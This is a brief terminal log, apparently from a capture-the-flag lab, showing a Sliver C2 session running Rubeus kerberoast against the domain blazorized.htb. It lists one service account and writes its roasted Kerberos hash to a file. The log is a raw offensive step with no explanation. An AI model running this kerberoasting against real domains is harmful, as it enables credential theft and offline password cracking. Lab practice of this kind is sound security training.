 [server] sliver (CLEAN_HOUSE) > rubeus kerberoast /outfile:hashs.kerberoast
[*] rubeus output:
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
  v2.3.2
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*]         Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Target Domain          : blazorized.htb
[*] Searching path 'LDAP://DC1.blazorized.htb/DC=blazorized,DC=htb' for '(&(samAccountType=805306368)(servicePrincipalName=*)(!sam
AccountName=krbtgt)(!(UserAccountControl:1.2.840.113556.1.4.803:=2)))'
[*] Total kerberoastable users : 1
[*] SamAccountName         : RSA_4810
[*] DistinguishedName      : CN=RSA_4810,CN=Users,DC=blazorized,DC=htb
[*] ServicePrincipalName   : spn/spn-jacking
[*] PwdLastSet             : 2/25/2024 11:55:59 AM
[*] Supported ETypes       : RC4_HMAC_DEFAULT
[*] Hash written to C:\temp\hashs.kerberoast
[*] Roasted hashes written to : C:\temp\hashs.kerberoast